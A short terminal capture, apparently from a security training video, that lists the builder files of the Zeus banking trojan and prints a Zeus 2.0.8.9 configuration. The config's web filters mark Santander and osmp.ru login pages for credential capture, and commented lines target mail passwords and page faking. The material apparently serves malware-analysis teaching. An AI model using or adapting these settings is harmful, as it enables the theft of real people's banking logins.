 Terminal Shell Edit View Window Help Sat 12:48 PM Infinite Skills
Downloads — kilroy@bill: ~/zeus — ssh — 114×27
kilroy@bill:~/zeus$ ls
7z.exe bt.exe config2 config.txt FASM.EXE PHP upx.exe webinjects.txt zsb.exe
kilroy@bill:~/zeus$ cat config.txt
;Build time:   15:06:54 14.04.2011 GMT
;Version:      2.0.8.9
entry "StaticConfig"
  ;botnet "btn1"
  timer_config 60 1
  end
  entry "WebFilters"
    "!*.microsoft.com/*"
    "!http://*myspace.com*"
    "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"
    "@*/atl.osmp.ru/*"
  end
  entry "WebDataFilters"
    ;"http://mail.rambler.ru/*" "passw;login"
  end
  entry "WebFakes"
    ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
  end
end
kilroy@bill:~/zeus$